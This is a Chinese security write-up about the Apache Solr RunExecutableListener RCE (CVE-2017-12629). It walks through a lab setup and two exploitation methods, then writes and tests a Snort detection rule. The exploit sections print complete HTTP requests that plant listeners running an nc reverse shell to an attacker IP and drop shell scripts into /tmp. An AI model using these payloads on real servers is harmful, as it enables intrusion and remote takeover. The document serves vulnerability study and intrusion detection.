*本文原创作者:cloud4986,本文属FreeBuf原创奖励计划,未经许可禁止转载
一 漏洞简介
Apache Solr 是Apache开发的一个开源的基于Lucene的全文搜索服务器。其集合的配置方法(config路径)可以增加和修改监听器,通过RunExecutableListener执行任意系统命令。
漏洞影响版本:Apache Solr before 7.1 with Apache Lucene before 7.1,包括:RedhatSingle Sign-On 7.0
+ Redhat Linux 6.2 E sparc
+ Redhat Linux 6.2 E i386
+ Redhat Linux 6.2 E alpha
+ Redhat Linux 6.2 sparc
+ Redhat Linux 6.2 i386
+ Redhat Linux 6.2 alpha
Redhat JBoss Portal Platform 6
Redhat JBoss EAP 7 0
Redhat Jboss EAP 6
Redhat JBoss Data Grid 7.0.0
Redhat Enterprise Linux 6
+ Trustix Secure Enterprise Linux 2.0
+ Trustix Secure Linux 2.2
+ Trustix Secure Linux 2.1
+ Trustix Secure Linux 2.0
Redhat Collections for Red Hat EnterpriseLinux 0
Apache Solr 6.6.1
Apache Solr 6.6
Apache Solr 6.5.1
Apache Solr 6.5
Apache Solr 6.4
Apache Solr 6.3
Apache Solr 6.2
Apache Solr 6.6
Apache Solr 6.3
Apache Solr 6.0
ApacheLucene 0
威胁级别:高
二 漏洞利用
2.1. 环境介绍
Ubuntu14 64位环境(solr服务器:192.168.136.159;攻击端: 192.168.136.158/163)
Apache solr7.0.1(使用其他环境的需要手动创建集合的配置文件)
zookeeper-3.4.6
2.2. 实验环境搭建
2.2.1. 安装java8sudo apt-get installpython-software-properties
sudo apt-get installsoftware-properties-common
sudo add-apt-repositoryppa:webupd8team/java
sudo apt-get update
sudo apt-get install oracle-java8-installer
2.2.2. 启动zookeeper
下载zookeeper-3.4.6.tar.gztar zxvf zookeeper-3.4.6.tar.gz
将zookeeper-3.4.6/conf目录下zoo_sample.cfg复制一份改名称为zoo.cfg,启动zookeeper:sudo bin/zkServer.sh start
2.2.3. 启动solr7.0.1
下载solr-7.0.1.zip
解压后得到solr-7.0.1目录cd solr-7.0.1
启动solr:bin/solr start -z localhost:2181
启动后如下:

2.3. 漏洞利用
2.3.1. 先创建一个集合

2.3.2. 攻击端启动监听nc –l –p 4444 –vv
2.3.3. 直接通过solr.RunExecutableListener执行命令
这个利用方法是网上公开的漏洞利用过程,但实际实验中反弹shell未出现。其过程为:
1) 增加一个监听器POST/solr/Hunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type:application/json
Content-Length:313
{
"create-listener": {
"event":"postCommit",
"name": "shell",
"class":"solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["-c","rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.136.1584444 > /tmp/f"]
}
}

2) 刷新配置触发前面监听器执行命令

攻击端响应状况:

被攻击端查看端口:

说明服务器端已经反向连接到攻击端了,但是攻击端没有出现shell。直接执行:
sh –c "rm -f/tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.136.1584444 > /tmp/f"命令时可正常连接,并且攻击端出现shell。此时被攻击端会弹出一个终端窗口。因此怀疑 “需要开启一个终端,并在里面执行反向连接到攻击端的命令”。
2.3.4. 通过solr.RunExecutableListener 创建shell文件执行命令
针对网上漏洞利用方法出现的问题及分析,提出了一种创建shell文件,用shell文件开启终端窗口,并在终端窗口执行反弹 shell的漏洞利用思路。其过程为:
1) 创建一个用于反向连接攻击端的脚本POST /solr/Hunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type: application/json
Content-Length: 224
{
"update-listener": {
"event": "postCommit",
"name": "shell",
"class": "solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["-c", "touch /tmp/test.sh;echo 'rm -f/tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.136.1584444 > /tmp/f '>
tmp/test.sh"]
}
}

执行更新配置,触发前面监听器执行创建文件的命令

等一会后,被攻击的solr服务器/tmp目录会出现test.sh

test.sh内容:

2) 创建一个remote.sh文件
文件打开一个终端,并执行/tmp/test.sh文件POST /solr/Hunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type: application/json
Content-Length: 224
{
"update-listener": {
"event": "postCommit",
"name": "shell",
"class": "solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["-c", "touch /tmp/remote.sh;echo'gnome-terminal -t \"remote shell\" -x bash -c \"sh/tmp/test.sh;exec bash;\"'> /tmp/remote.sh"]
}
}

执行配置更新,触发创建remote.sh的命令

目标服务器/tmp目录出现的remote.sh文件内容

3) 执行remote.sh进行 RCE漏洞利用POST /solr/Hunter/config HTTP/1.1
Host: 192.168.136.159:8983
Connection: close
Content-Type: application/json
Content-Length: 226
{
"update-listener": {
"event": "postCommit",
"name": "shell",
"class": "solr.RunExecutableListener",
"exe": "sh",
"dir": "/bin/",
"args": ["/tmp/remote.sh"]
}
}

执行配置更新,触发remote.sh执行

此时被攻击端出现shell终端窗口

攻击端出现反弹shell

2.3.5. 漏洞攻击主要特征
1) 端口:8983, http
2) 路径是:/config HTTP/1.1
3) 载荷中必要特征是:
Content:update-listener或create-listener
Content:"event": "postCommit"(备选)
Content: "class":"solr.RunExecutableListener"
三 入侵检测规则编写
根据2.3.5的特征分析编写规则alert tcp$EXTERNAL_NET any -> $HTTP_SERVERS 8983 (msg:"Apache Solr RCE exploitattempt"; content:"/config"; distance:0; nocase;pcre:"/(update|create)-listener/i"; distance:0; nocase;content:"solr.RunExecutableListener"; distance:0; nocase;reference:url,https://www.exploit-db.com/exploits/43009/,CVE-2017-12629;classtype:web-application-attack; sid:2018000002; rev:1;)
3.1. 入侵检测效果验证
使用前面漏洞利用中wirshark截取的数据包进行回放,使用snort加载检测规则检测。

*本文原创作者:cloud4986,本文属FreeBuf原创奖励计划,未经许可禁止转载







 本文探讨了Apache Solr 7.0.1版本中的RCE漏洞,通过RunExecutableListener执行系统命令,重点介绍了两种利用方法:直接执行命令与创建shell文件间接执行。作者提供了详细步骤和环境搭建,以及入侵检测规则的编写和验证。
本文探讨了Apache Solr 7.0.1版本中的RCE漏洞,通过RunExecutableListener执行系统命令,重点介绍了两种利用方法:直接执行命令与创建shell文件间接执行。作者提供了详细步骤和环境搭建,以及入侵检测规则的编写和验证。
















 764
764

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








